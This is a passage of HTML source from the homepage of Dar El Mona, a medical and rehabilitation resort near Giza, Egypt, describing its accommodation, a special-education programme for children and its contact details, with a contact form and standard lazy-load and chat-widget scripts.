															<img loading="lazy" decoding="async" width="460" height="365" src="https://darelmona.com/wp-content/uploads/2022/03/newB46x365.jpg" class="attachment-large size-large wp-image-8289" alt="" srcset="https://darelmona.com/wp-content/uploads/2022/03/newB46x365.jpg 460w, https://darelmona.com/wp-content/uploads/2022/03/newB46x365-300x238.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aff97aa" data-id="aff97aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd47b45 elementor-invisible elementor-widget elementor-widget-image" data-id="dd47b45" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="460" height="365" src="https://darelmona.com/wp-content/uploads/2022/03/new460x365.jpg" class="attachment-large size-large wp-image-8290" alt="" srcset="https://darelmona.com/wp-content/uploads/2022/03/new460x365.jpg 460w, https://darelmona.com/wp-content/uploads/2022/03/new460x365-300x238.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df60eca" data-id="df60eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0142e elementor-invisible elementor-widget elementor-widget-image" data-id="1b0142e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="460" height="365" src="https://darelmona.com/wp-content/uploads/2022/03/newc460x365.jpg" class="attachment-large size-large wp-image-8291" alt="" srcset="https://darelmona.com/wp-content/uploads/2022/03/newc460x365.jpg 460w, https://darelmona.com/wp-content/uploads/2022/03/newc460x365-300x238.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604b0e1" data-id="604b0e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c83c88 elementor-invisible elementor-widget elementor-widget-image" data-id="6c83c88" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="460" height="365" src="https://darelmona.com/wp-content/uploads/2022/03/newd460x365.jpg" class="attachment-large size-large wp-image-8293" alt="" srcset="https://darelmona.com/wp-content/uploads/2022/03/newd460x365.jpg 460w, https://darelmona.com/wp-content/uploads/2022/03/newd460x365-300x238.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c59b08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c59b08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e2924d" data-id="2e2924d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e01826 elementor-widget elementor-widget-image" data-id="0e01826" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-18823c.png" class="attachment-large size-large wp-image-8516" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-18823c.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-18823c-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-18823c-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-18823c-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-476ab55" data-id="476ab55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e3cd90 elementor-invisible elementor-widget elementor-widget-heading" data-id="4e3cd90" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DAR EL MONA MEDICAL AND REHABILITATION RESORT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fc6fac elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1fc6fac" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18px;">Combines both the hotel-like services and the home-like atmosphere. Different types of rooms are available ranging from:</span></p><p><span style="font-size: 18px;"><strong>Royal suite, Junior suite, Superior room, Single room, Double room</strong></span></p><p><span style="font-size: 18px;">With 5 stars hotel, accommodation and world class gourmet medical and hospitality services.</span></p><p><span style="font-size: 18px;">Dar El Mona medical and rehabilitation resort provides a day use service for outpatient clients upon request which includes a furbished room with a hot meal and a juice.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-982f5da elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="982f5da" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9f91b3" data-id="e9f91b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c0eded elementor-align-left elementor-widget elementor-widget-qt-call-to-action" data-id="2c0eded" data-element_type="widget" data-widget_type="qt-call-to-action.default">
				<div class="elementor-widget-container">
					
        <div class="call-to-action cta-block">
            <div class="call-to-action--content">
                                    <h3 class="call-to-action--title">No matter whether your condition was caused by a sport, work <br />
accident or otherwise, we welcome the chance to serve you.</h3>
                            </div>
                            <div class="call-to-action--buttons">
                    <a href="https://darelmona.com/book-appointment/" class="btn btn-outline">Schedule an Appointment</a>
                </div>
                    </div>
        
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bced78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bced78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27d99a3" data-id="27d99a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3421aa elementor-invisible elementor-widget elementor-widget-heading" data-id="f3421aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">INTERNATIONAL CENTER</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc6ac90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc6ac90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e24feb" data-id="4e24feb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103a1 elementor-invisible elementor-widget elementor-widget-image" data-id="59103a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-2.png" class="attachment-large size-large wp-image-8531" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-2.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-2-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-2-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-2-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a3cc0a8" data-id="a3cc0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429aa7a elementor-invisible elementor-widget elementor-widget-image" data-id="429aa7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-17823c.png" class="attachment-large size-large wp-image-8527" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-17823c.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-17823c-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-17823c-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-17823c-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae1170e" data-id="ae1170e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-704e439 elementor-invisible elementor-widget elementor-widget-image" data-id="704e439" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-16823c.png" class="attachment-large size-large wp-image-8526" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-16823c.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-16823c-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-16823c-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-16823c-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8799bca" data-id="8799bca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d771fe9 elementor-invisible elementor-widget elementor-widget-image" data-id="d771fe9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-14823c.png" class="attachment-large size-large wp-image-8525" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-14823c.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-14823c-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-14823c-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-14823c-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-732757d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="732757d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d5727" data-id="95d5727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba64fac elementor-widget elementor-widget-heading" data-id="ba64fac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">M.S.E.A</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f42a5a2 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f42a5a2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18px;">El Mona special education for achievement (M.S.E.A) is a private program of Dar EL Mona sharing their value of expertise in rehabilitation and therapy with the realization that Children with special needs have the right to lead a healthy life constituting of the suitable elements that matches their competencies and their potential and being established within the parameters of <strong>Dar EL Mona</strong> Resort to provide the children with full accessibility to the hospital’s medical experts and facilities whether medical or recreational.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e73013" data-id="9e73013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d1d277 elementor-invisible elementor-widget elementor-widget-image" data-id="1d1d277" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://youtu.be/_KmGKBVTxcA">
							<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-20823c.png" class="attachment-large size-large wp-image-8542" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-20823c.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-20823c-300x300.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-20823c-150x150.png 150w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design-20823c-768x768.png 768w, https://darelmona.com/wp-content/uploads/2024/03/elementor/thumbs/Untitled-design-20823c-qkm4t0bxb47sh13xatj7mqbiju10n424ymq36cheo8.png 500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3927473 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3927473" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-88614cf" data-id="88614cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbe35e5 elementor-widget elementor-widget-wpforms" data-id="cbe35e5" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-8657"><form id="wpforms-form-8657" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="8657" method="post" enctype="multipart/form-data" action="/" data-token="b3f6ddf16afc2108c931f32c6e6fc9bb" data-token-time="1769514179"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-8657-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><fieldset><legend class="wpforms-field-label">Name <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-8657-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" aria-errormessage="wpforms-8657-field_0-error" required><label for="wpforms-8657-field_0" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-8657-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" aria-errormessage="wpforms-8657-field_0-last-error" required><label for="wpforms-8657-field_0-last" class="wpforms-field-sublabel after">Last</label></div></div></fieldset></div><div id="wpforms-8657-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-8657-field_1">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-8657-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" aria-errormessage="wpforms-8657-field_1-error" required></div><div id="wpforms-8657-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-8657-field_3">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-8657-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" aria-errormessage="wpforms-8657-field_3-error" required></div><div id="wpforms-8657-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-8657-field_2">Comment or Message</label><textarea id="wpforms-8657-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" aria-errormessage="wpforms-8657-field_2-error" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="8657"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://darelmona.com/"><input type="hidden" name="url_referer" value="https://www.google.com/"><input type="hidden" name="page_id" value="7858"><input type="hidden" name="wpforms[post_id]" value="7858"><button type="submit" name="wpforms[submit]" id="wpforms-submit-8657" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://darelmona.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50f17ab" data-id="50f17ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e68a8e3 animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="e68a8e3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2022/03/logo-dar.jpg" class="attachment-large size-large wp-image-8166" alt="Darelmona Logo" srcset="https://darelmona.com/wp-content/uploads/2022/03/logo-dar.jpg 800w, https://darelmona.com/wp-content/uploads/2022/03/logo-dar-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2022/03/logo-dar-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2022/03/logo-dar-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c0c266 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6c0c266" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b386707" data-id="b386707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fc394 elementor-widget elementor-widget-google_maps" data-id="d0fc394" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=23JP%2B353%2C%20%D9%85%D8%AF%D8%AE%D9%84%20%D9%85%D9%86%D8%AA%D8%AC%D8%B9%20%D8%AF%D8%A7%D8%B1%20%D8%A7%D9%84%D9%85%D9%86%D9%89%D8%8C%20Al%20Giza%20Desert%2C%20Giza%20Governorate%2C%20%D8%A7%D9%84%D8%AC%D9%8A%D8%B2%D9%87%2C%20%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9%20%D8%A7%D9%84%D9%82%D8%A7%D9%87%D8%B1%D8%A9%E2%80%AC&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="23JP+353, مدخل منتجع دار المنى، Al Giza Desert, Giza Governorate, الجيزه, محافظة القاهرة‬"
					aria-label="23JP+353, مدخل منتجع دار المنى، Al Giza Desert, Giza Governorate, الجيزه, محافظة القاهرة‬"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		  	</div>
</div>


<footer class="footer">

	<div class="footer--main-container">

					<div class="footer--top">
				<div class="container">
					<div class="footer--top-container">
						<div class="row">
							<div class="col-xs-12 col-md-3"><div class="widget widget-social-icons">
			<div class="social-icons">
									<a href="https://www.facebook.com/darelmona?mibextid=ZbWKwL" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-facebook-square"></i>
					</a>
				
									<a href="https://twitter.com/darelmonna" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-twitter-square"></i>
					</a>
				
									<a href="#" aria-label="LinkedIn" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-linkedin"></i>
					</a>
				
									<a href="https://www.instagram.com/darelmona?igsh=dmJic3o0Y2VuZjRy" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-instagram"></i>
					</a>
				
									<a href="https://www.tiktok.com/@darelmona?_t=8kJghCUBvgk&#038;_r=1" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-tiktok"></i>
					</a>
				
				
				
								
									<a href="https://www.youtube.com/channel/UCmMdzmENHMAZuz-MFyfy0Qg/featured" aria-label="YouTube" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-youtube-square"></i>
					</a>
								
				
				
				
							</div>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="http://30°01&#039;29.6N%2031°05&#039;07.3E" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-map-marker-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title"> Cairo-Alex Desert Road-Kilo 20.5 - Cairo - Egypt</h6>
																<span class="icon-box--description">‏الجيزة‏، ‏محافظة الجيزة‏، ‏مصر</span>
									</div>
			</a>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="#" >
												<div class="icon-box--icon">
						<i class="fa fas fa-phone-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Give us a Call</h6>
																<span class="icon-box--description">+ (20)01011142355</span>
									</div>
			</a>

			</div></div><div class="col-xs-12 col-md-3"><div class="widget widget-icon-box">				<a class="icon-box" href="https://info@darelmona.com" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-envelope"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Send us a Message</h6>
																<span class="icon-box--description">info@darelmona.com</span>
									</div>
			</a>

			</div></div>						</div>
					</div>
				</div>
			</div>
		
					<div class="footer--middle">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Extra Navigation</h6><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113"><a href="https://darelmona.com/about-us/">About Us</a></li>
<li id="menu-item-8114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8114"><a href="https://darelmona.com/faq-page/">FAQ Page</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://darelmona.com/careers/">Careers</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8131"><a href="https://darelmona.com/book-appointment/">Book Appointment</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Our Programs</h6><div class="menu-our-programs-container"><ul id="menu-our-programs" class="menu"><li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9489"><a href="https://darelmona.com/neuro/">Neuro</a></li>
<li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a href="https://darelmona.com/ortho/">Ortho</a></li>
<li id="menu-item-9482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://darelmona.com/geriatric-done/">Geriatric-Done</a></li>
<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9483"><a href="https://darelmona.com/chest/">Chest</a></li>
<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://darelmona.com/post-surgical/">Post Surgical</a></li>
<li id="menu-item-9485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9485"><a href="https://darelmona.com/pediatrics/">Pediatrics</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget_nav_menu"><h6 class="widget-title">Our Services</h6><div class="menu-services-navigation-container"><ul id="menu-services-navigation" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://darelmona.com/services/">View all Services</a></li>
<li id="menu-item-9469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9469"><a href="https://darelmona.com/physical-therapy-2/">Physical Therapy</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://darelmona.com/electrotherapy/">Electrotherapy</a></li>
<li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://darelmona.com/occupational-therapy/">Occupational Therapy</a></li>
<li id="menu-item-9472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9472"><a href="https://darelmona.com/bladder-rehabilitation/">Bladder rehabilitation</a></li>
<li id="menu-item-9473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9473"><a href="https://darelmona.com/hydrotherapy/">Hydrotherapy</a></li>
<li id="menu-item-9474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9474"><a href="https://darelmona.com/speech-therapy/">SPEECH THERAPY</a></li>
<li id="menu-item-9475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9475"><a href="https://darelmona.com/cognitive-therapy/">Cognitive therapy</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://darelmona.com/robotic-and-computer-aided-rehabilitation-device/">Robotic- and Computer aided rehabilitation device</a></li>
<li id="menu-item-9477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://darelmona.com/nutrition/">Nutrition</a></li>
<li id="menu-item-9478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://darelmona.com/vocational-training/">Vocational Training</a></li>
<li id="menu-item-9479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://darelmona.com/recreational-therapy/">Recreational Therapy</a></li>
</ul></div></div></div><div class="col-xs-12 col-md-3"><div class="widget widget-opening-hours"><h6 class="widget-title">Opening Hours</h6><div class="opening-hours"><ul><li class="weekday">الإثنين<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday today">الثلاثاء<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الأربعاء<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الخميس<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الجمعة<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">السبت<span class="right label">مفتوح 24 ساعة</span></li><li class="weekday">الأحد<span class="right label">مفتوح 24 ساعة</span></li></ul></div></div></div>					</div>
				</div>
			</div>
		
	</div>

			<div class="footer--bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-6">
						<div class="bottom-left">
															<div class="widget widget_text">			<div class="textwidget"><p>Copyright 2026 Fareed Saber <strong><a href="https://darelmona.com/"> Darelmona</a></strong></p>
</div>
		</div>													</div>
					</div>
					<div class="col-xs-12 col-md-6">
						<div class="bottom-right">
															<div class="widget widget_text">			<div class="textwidget"><p>Schedule your next <a href="#"><i class="far fa-calendar-check"></i>Appointment</a></p>
</div>
		</div>													</div>
					</div>
				</div>
			</div>
		</div>
	
			<span class="scroll-to-top"><i class="fas fa-caret-up"></i></span>
	
</footer>

</div><!-- end layout boxes -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/physio-qt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"201017460111","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
